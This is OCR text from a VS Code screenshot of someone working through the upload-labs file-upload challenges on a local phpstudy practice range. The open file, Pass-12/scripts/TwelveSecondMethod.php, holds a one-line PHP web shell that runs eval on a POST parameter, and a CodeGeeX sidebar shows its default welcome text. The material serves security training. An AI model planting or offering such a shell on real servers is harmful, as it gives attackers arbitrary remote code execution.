 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
ElevenSecondMethod.php
TwelveFirstMethod.php U
TwelveSecondMethod.php U
PHPSTUDY靶场训练
upload-labs
Pass-08
helper.php
index.php
show_code.php
Pass-09
scripts
helper.php
index.php
show_code.php
Pass-10
scripts
helper.php
index.php
show_code.php
Pass-11
scripts
helper.php
index.php
show_code.php
Pass-12
scripts
TwelveFirstM... U
TwelveSecon... U
helper.php
index.php
show_code.php
Pass-13
Pass-14
Pass-15
Pass-16
OUTLINE
TIMELINE
6
1
upload-labs > Pass-12 > scripts > TwelveSecondMethod.php
1 <?php @eval($_POST['TwelveSecond']); ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，按
Tab键采纳
选中代码并点击右
键，可进行添加注
释或代码翻译等操
作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问
Python中怎样遍历
一个字典?
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0
Screen Reader Optimized Ln 1, Col 40 Spaces: 4 UTF-8 CRLF PHP